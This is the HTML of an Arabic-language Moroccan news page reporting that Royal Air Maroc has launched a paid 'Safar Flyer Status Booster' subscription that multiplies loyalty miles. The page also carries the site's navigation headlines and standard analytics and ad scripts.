

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/168375.html
body_size: 10793
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="'لارام' تطلق 'سفر فلاير' لمضاعفة عدد الأميال المكتسبة" />
    <meta property="og:image" content="https://kafapress.ma/photo/231120031550.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/231120031550.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/231120031550.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/168375.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="'لارام' تطلق 'سفر فلاير' لمضاعفة عدد الأميال المكتسبة" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: "لارام" تطلق "سفر فلاير" لمضاعفة عدد الأميال المكتسبة</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الإثنين 22 دجنبر 2025 العدد : 5262
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221061649.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210249.html">ولي العهد الأمير مولاي الحسن يترأس حفل افتتاح “الكان”</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221091529.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210231.html">نُصدّر الثروة… ونستورد الفقر: متى يختار المغرب طريق الإنتاج؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251220112311.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210204.html">مكناس تحتفي بالنسخة الثانية عشرة لليوم الدولي للمهاجر: نقاش علمي عميق وتكريم لرموز الفعل الحقوقي والهجري وإصدار “نداء مكناس”</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251220100106.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210201.html">هل يراهن أخنوش على النسيان الجماعي أم على خوارزميات الماركوتينغ؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221083140.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210257.html">تقرير لـ" اليونسكو " يصفع برادة.. المدير تحول إلى كاتب إداري...</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221081921.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210256.html">ميدلت: "حصار الثلوج" يدفع ساكنة "تعرعارت" للاحتجاج</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221054640.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210250.html">حموشي يتفقد الترتيبات الأمنية لتأمين مباراة افتتاح منافسات "الكان"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221041235.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210245.html">مصرع طفل وإصابة 6 أشخاص في حادثة سير بقلعة السراغنة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221091017.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210258.html">"أسود الأطلس" يفتتحون "الكان" بفوز مستحق على جزر القمر بثنائية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221074522.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210255.html">&#8203;"كان 2025".. المغرب يُبهر بتنظيم لوجيستي وأمني لافت ومحكم</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221072155.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210254.html">بين 'البساطة' و'غياب الرسالة'.. افتتاح 'كان 2025' يُقسم آراء المتابعين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221065058.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210253.html">انطلاقة "كان 2025".. الركراكي يكشف أوراقه لمواجهة جزر القمر</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221045631.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210247.html">مهرجان WeCasablanca.. سلمى رشيد وطه نوري يقدمان للجمهور أمسية موسيقية متميزة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221034903.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210244.html">مارلين ديتريش: السينما كحرية شخصية وكرامة إنسانية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221102321.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210235.html">الناشرون يطالبون بوقف المسطرة التشريعية لإعادة تنظيم مجلس الصحافة وفتح حوار مهني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251221095845.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="210234.html">&#8203;بن سديرة يدعو لضبط الخطاب الإعلامي الجزائري خلال "كان المغرب" ويحذر من التضليل</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">سياسة واقتصاد</a>
              <h2 class="utf_post_title">"لارام" تطلق "سفر فلاير" لمضاعفة عدد الأميال المكتسبة</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 20 نونبر 2023 - 15:15</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/231120031550.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/168375.html&p[iamges][0]=https://kafapress.ma/photo/231120031550.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/168375.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                أطلقت الخطوط الملكية المغربية "لارام" خدمتها “Safar Flyer Status Booster”، حصريا لأعضاء برنامج “الولاء” الذي يعطيهم إمكانية رفع عدد الأميال المكتسبة إلى ضعفين أو حتى ثلاثة أضعاف عن كل رحلة أجروها خلال فترة الانخراط في هذا البرنامج الجديد.<p><p>وافادت الشركة في بلاغ، أنه تم تطوير منتوج “Status Booster” في إطار مبادرة الابتكار المفتوح لـ”لارام” 2023، والذي تم تنظيمه مع مقاولات ناشئة بشراكة مع الفرق والأطقم الداخلية لشركة الخطوط الملكية المغربية،موضحا أن هذا الإنجاز هو نتاج تعاون مثمر مع المقاولة الناشئة السنغافورية “Loyalty Status Co” المتخصصة في ابتكار منتوجات ولاء الزبائن، حيث سبق لهذه الأخيرة أن توجت من بين خريجي النسخة الثانية لبرنامج الابتكار المفتوح لـ”لارام”، شهر يونيو 2023 بفاس.</p><p>وفي تفاصيل البرنامج، أورد نص البلاغ، أن “Safar Statis Booster” عبارة عن منتوج للاشتراك لمدة ثلاثة أشهر يقترح إمكانية رفع عدد الأميال المكتسبة من طرف الزبائن أعضاء سفر فلاير إلى ضعفين أو ثلاثة أضعاف عن كل رحلة أجروها خلال فترة الإشتراك.</p><p>ويتوفر البرنامج حاليا بأسعار خاصة هي كالتالي: 99 أورو بالنسبة لـ”Status Boosterx2&#8243; ، و198 أورو بالنسبة لـ”Status Boosterx3&#8243;، موضحة أن الاشتراك صالح لمدة 90 يوما ابتداء من تاريخ الانخراط، و يمكن الاختيار ما بين التجديد التلقائي للاشتراك، أو الاشتراك لمدة ثلاثة أشهر فقط، علما أن لجميع الزبائن إمكانية إلغاء الاشتراك في أية لحظة مباشرة على الموقع المخصص لهذا المنتوج.</p><p>واشار المصدر ذاته، إلى أنه “بفضل منتوج Safar Flyer Status Booster، أصبح بإمكان المسافرين الدائمين، أعضاء برنامج الولاء للخطوط الملكية المغربية، الاحتفاظ بكل سهولة بصيغة الولاء أو تسريع رفعها نحو صيغ أكبر، كما أصبحت الآن العديد من صيغ الولاء في متناول الزبائن، على غرار “Gold Silver” أو “Platinum”، والتي تمنح الأعضاء الحاملين، تضيف الخطوط الملكية المغربية.</p><p>ولفتت "لارام" إلى أن لكل صيغة معينة فرصة الاستفادة من الامتيازات الحصرية المقترحة من طرف الخطوط الملكية المغربية، حيث أن الاشتراكات بمنتوج “Safar Flyer Status Booster” لمدة ثلاثة أشهر متوفرة حاليا على الموقع الرسمي للشركة.</p><p>وجدير بالذكر أن منتوج “سفر فلاير” عبارة عن برنامج للوفاء للخطوط الملكية المغربية، يعود إحداثه لسنة 1996، وهو خاص لمكافأة المسافرين الدائمين عبر ربح الأميال التي تخول لهم الحصول على تذاكر مجانية وامتيازات أخرى على غرار درجة السفر، الولوج لخدمة المسار السريع “Fast Track”، ولوج الصالونات المخصصة لكبار الشخصيات والإعفاء من الأداء على الأمتعة الإضافية، و ساهم حصول الخطوط الملكية المغربية على عضوية تحالف “oneworld” في توسيع امتيازات برنامج الولاء للشركة، لتصبح متوفرة أيضا بـ12 شركة طيران عالمية شريكة، عضوا بهذا التحالف الشهير.</p><p><br></p></p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=168375" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251221061649.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="210249.html">ولي العهد الأمير مولاي الحسن يترأس حفل افتتاح “الكان”</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 دجنبر 2025 - 17:38</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251221091529.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="210231.html">نُصدّر الثروة… ونستورد الفقر: متى يختار المغرب طريق الإنتاج؟</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 21 دجنبر 2025 - 9:15</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251220112311.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="210204.html">مكناس تحتفي بالنسخة الثانية عشرة لليوم الدولي للمهاجر: نقاش علمي عميق وتكريم لرموز الفعل الحقوقي والهجري وإصدار “نداء مكناس”</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 20 دجنبر 2025 - 11:23</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251220100106.png" alt="" /></a> </div>
                  <div class="utf_post_content">
